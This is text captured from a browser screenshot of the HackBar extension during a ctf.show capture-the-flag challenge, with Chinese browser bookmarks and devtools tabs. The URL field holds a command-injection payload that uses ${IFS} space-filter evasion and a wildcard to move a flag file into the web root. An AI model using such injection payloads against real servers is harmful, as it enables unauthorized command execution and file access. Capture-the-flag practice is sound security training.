 火狐官方站点 新手上路 常用网址 京东商城 Txtmoji | Encrypt Tex... Type7算法解密计算工... 移动设备上的书签
0.0
K/s
0.0
K/s
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
https://dbc570ac-c764-43f7-a05d-c363e9b5f3dc.challenge.ctf.show/?c=mv${IFS}/fla?${IFS}/var/www/html/
b.txt||ls
Post data Referer User Agent Cookies Add Header Clear All